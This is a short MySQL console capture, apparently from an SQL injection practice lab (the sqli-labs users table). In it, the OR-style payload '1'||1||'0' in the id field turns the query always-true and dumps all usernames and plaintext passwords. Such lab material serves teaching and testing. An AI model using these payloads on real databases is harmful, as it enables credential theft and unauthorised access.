 mysql> select * from users where id = '1'||0||'0';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id = '1'||1||'0';
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)